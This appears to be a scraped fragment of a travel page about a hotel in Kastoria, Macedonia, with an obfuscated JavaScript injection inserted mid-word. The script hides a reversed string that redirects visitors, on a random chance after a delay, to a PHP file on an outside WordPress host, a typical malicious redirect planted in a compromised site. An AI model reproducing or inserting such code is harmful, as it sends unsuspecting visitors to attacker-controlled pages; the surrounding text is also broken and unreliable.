 Hotel Doltso_travel_packages_in_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Aposkepos